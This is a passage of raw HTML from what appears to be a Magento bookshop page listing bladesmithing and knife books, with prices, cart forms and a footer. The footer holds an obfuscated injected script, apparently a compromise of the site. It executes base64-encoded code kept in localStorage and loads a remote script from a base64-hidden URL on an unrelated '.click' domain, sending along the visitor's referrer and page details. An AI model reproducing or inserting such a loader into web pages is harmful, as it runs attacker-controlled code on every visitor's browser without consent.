       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":206,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"206","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/keen-kutter-pocket-knives.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-245" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_182_12.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-245 {
    width: 300px;
}
*/
.product-image-container-245 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-245");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-245  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Sellens, Alvin   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/keen-kutter-pocket-knives.html">
                                    Keen Kutter Pocket Knives                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="245" data-price-box="product-id-245">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-245"                data-price-amount="19.95"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$19.95</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="764318942"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/245/" method="post">
                                                <input type="hidden" name="product" value="245">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yNDUv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":245,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"245","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/knife-and-tomahawk-throwing.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-248" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_238_17.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-248 {
    width: 300px;
}
*/
.product-image-container-248 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-248");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-248  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                McEvoy, Harry K.   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/knife-and-tomahawk-throwing.html">
                                    Knife and Tomahawk Throwing                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="248" data-price-box="product-id-248">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-248"                data-price-amount="5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$5.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="940362104"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/248/" method="post">
                                                <input type="hidden" name="product" value="248">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yNDgv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":248,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"248","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/knife-mechanisms.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-250" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_239_11.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-250 {
    width: 300px;
}
*/
.product-image-container-250 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-250");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-250  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Price, LeRoi   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/knife-mechanisms.html">
                                    Knife Mechanisms                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="250" data-price-box="product-id-250">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-250"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$35.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9780991471003"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/250/" method="post">
                                                <input type="hidden" name="product" value="250">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yNTAv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":250,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"250","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/knights-in-shining-armor.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-253" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_54_2.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-253 {
    width: 300px;
}
*/
.product-image-container-253 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-253");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-253  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Sinkević, Ida   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/knights-in-shining-armor.html">
                                    Knights In Shining Armor                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="253" data-price-box="product-id-253">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-253"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$28.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="1593730551"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/253/" method="post">
                                                <input type="hidden" name="product" value="253">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yNTMv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":253,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"253","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                            <li class="item product product-item">
                    <div class="product-item-info" data-container="product-grid">
                                                                        <div class="image-product">
                            <a href="https://bluemoonpress.org/norwegian-knife-making.html" class="product photo product-item-photo" tabindex="-1">
                                <span class="product-image-container product-image-container-295" style="width: 300px">
    <span class="product-image-wrapper">
        <img class="product-image-photo lazyload"
            
                    src="https://bluemoonpress.org/media/lazyloading/blank.png"
            data-src="https://bluemoonpress.org/media/catalog/product/cache/a116ee301ecaed9099656339dba39ea4/f/i/file_213_22.jpg"
        
            loading="lazy"
                            width="300"
                height="450"
                        alt="Front&#x20;Cover"/></span>
</span>
<style>/**
.product-image-container-295 {
    width: 300px;
}
*/
.product-image-container-295 span.product-image-wrapper {
    padding-bottom: 150%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-295");
/**
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "300px";
}
*/
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-295  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "150%";
}</script>                            </a>

                                                    </div>

                        <div class="product details product-item-details">
                            <div class="author">
                                Bergland Hårvard   
                            </div>
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://bluemoonpress.org/norwegian-knife-making.html">
                                    Norwegian Knife Making                                </a>
                            </strong>
                                                       
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="295" data-price-box="product-id-295">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-295"                data-price-amount="56"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$56.00</span></span>
        </span>

</div>                            
                            
                          
                                                         <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="9781936013012"
                                                  action="https://bluemoonpress.org/checkout/cart/add/uenc/aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s/product/295/" method="post">
                                                <input type="hidden" name="product" value="295">
                                                <input type="hidden" name="uenc" value="aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aWJIVmxiVzl2Ym5CeVpYTnpMbTl5Wnk5dmJHUXZZbXhoWkdWemJXbDBhR2x1Wnk1b2RHMXMvcHJvZHVjdC8yOTUv">
                                                <input name="form_key" type="hidden" value="CFoDL8cR1tvHw3Lu" />                                                <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                            </form>
                                                                            </div>
                                    <div data-role="add-to-links"
                                         class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/bluemoonpress.org\/wishlist\/index\/add\/","data":{"product":295,"uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/bluemoonpress.org\/catalog\/product_compare\/add\/","data":{"product":"295","uenc":"aHR0cHM6Ly9ibHVlbW9vbnByZXNzLm9yZy9vbGQvYmxhZGVzbWl0aGluZy5odG1s"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/bluemoonpress.org\/old\/bladesmithing.html","formKey":"CFoDL8cR1tvHw3Lu","post":false}}'> 
        			 
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://bluemoonpress.org/old/bladesmithing.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://bluemoonpress.org/old/bladesmithing.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
            			<option value="12"
									selected="selected"
				>
				12			</option>
					<option value="24"
				>
				24			</option>
					<option value="36"
				>
				36			</option>
					<option value="all"
				>
				All			</option>
		        </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">14</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Title            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="author"
                                >
                Author            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                        </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "9781936013012"
                }
            }
        }
        </script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/bluemoonpress.org\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter Products By</strong>
        </div>
        <div class="block-content filter-content">
            
                                                                <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false}}'>
                                <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Category</div>
                    <div data-role="content" class="filter-options-content">
    <ol class="items">
                    <li class="my item">
                                    <a href="https://bluemoonpress.org/old/bladesmithing.html?cat=51">
                        Knives                                                    <span class="count">11<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://bluemoonpress.org/old/bladesmithing.html?cat=60">
                        Swords                                                    <span class="count">2<span class="filter-count-label">
                            items</span></span>
                                            </a>
                            </li>
                    <li class="my item">
                                    <a href="https://bluemoonpress.org/old/bladesmithing.html?cat=61">
                        Damascus                                                    <span class="count">1<span class="filter-count-label">
                            item</span></span>
                                            </a>
                            </li>
            </ol>
</div>
                </div>
                                                                                        <div data-role="collapsible" class="filter-options-item">
                    <div data-role="title" class="filter-options-title">Price</div>
                    <div data-role="content" class="filter-options-content">
                <div class="price-slider-wrap">
            <div id="price-slider" data-rate="1"
                 data-min-standard="5"
                 data-max-standard="56"></div>
            <div class="price-slider-values">
                <span class="filter-currency">$</span>
                <input name="price_minimum" id="price_minimum" value="5" type="text">
                <span class="price-filter-separator">&nbsp;-&nbsp;</span>
                <span class="filter-currency">$</span>
                <input name="price_maximum" id="price_maximum" value="56" type="text">
            </div>
        </div>
    </div>
                </div>
                                                                                                            </div>
                </div>
    </div>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/bluemoonpress.org\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</div></div></main><div class="page-bottom"><div class="content"><div class="back2top">
	<div class="b-icon">&#8593;</div>
	<div class="b-text">Back to Top</div>
</div></div></div><footer class="page-footer">
<div class="footer-style-1">
    <div class="footer-top">
<div class="container">
<div class="row">
<div class="col-lg-9">
<div class="row">
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">My Account</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/customer/account/login/">Login/Review</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">About Us</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/our-story">Our Story</a></li>
<li><a href="#">Contact Us</a></li>
</ul>
</div>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="block-footer">
<div class="block-footer-title">News</div>
<div class="block-footer-content footer-contact">
<ul>
<li><a href="https://bluemoonpress.org/events">Events We Are Attending</a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="col-lg-3">
<div class="contact-footer"><a class="logo-footer" href="#"><img src="https://bluemoonpress.org/media/wysiwyg/logo/bmp_fullsize_logo_white.png" alt=""></a>
<ul class="contact-us">
<li><em class="fa fa-map-marker" aria-hidden="true">map</em>5023 Blue Moon Road<br>Huntingdon,PA 16652</li>
<li><em class="fa fa-phone" aria-hidden="true">phone</em>+1 (814) 599-0665</li>
<li><em class="fa fa-envelope-o" aria-hidden="true">envelope</em><a href="#">info@bluemoonpress.org</a></li>
</ul>
</div>
</div>
</div>
</div>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-lg-6">
                                            <address>© <script>document.write(new Date().getFullYear())</script> Blue Moon Press</address>
                                    </div>

                <div class="col-lg-6">
                    <ul class="social-list">
<li><a href="http://www.facebook.com/MagenTech" title="title"><i class="fa fa-facebook">Facebook</i></a></li>
<li><a href="https://twitter.com/magentech" title="title"><i class="fa fa-twitter">Twitter</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-google-plus">Google</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-tumblr">Tumblr</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-pinterest">Pinterest</i></a></li>
<li><a href="https://plus.google.com/u/0/+Smartaddons" title="title"><i class="fa fa-linkedin">Linkedin</i></a></li>
</ul>                </div>
            </div>
        </div>
    </div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
